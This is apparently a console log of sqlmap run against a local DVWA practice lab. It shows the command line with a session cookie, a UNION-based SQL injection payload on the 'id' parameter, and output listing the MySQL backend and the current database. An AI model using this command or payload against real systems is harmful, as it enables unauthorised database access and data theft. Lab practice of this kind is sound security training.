 C:\Users\Administrator>sqlmap.py -u "http://dvwa.localhost/vulnerabilities/sqli/
?id=1&Submit=Submit" --cookie="PHPSESSID=obd6nu91nr6qh0o23nu14rl593; security=lo
w" --batch --current-db
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.1.8.16#dev}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:53:44
[09:53:44] [INFO] resuming back-end DBMS 'mysql'
[09:53:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7170787671,0x746950776741794e7
1436971754a59514857505a46524d586b4c7464577367695243775673727849,0x7178787a71)--
EuRH&Submit=Submit
---
[09:53:44] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.9, PHP 5.5.12
back-end DBMS: MySQL 5
[09:53:44] [INFO] fetching current database
current database:    'test'
[09:53:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\dvwa.localhost'
[*] shutting down at 09:53:44
C:\Users\Administrator>
半: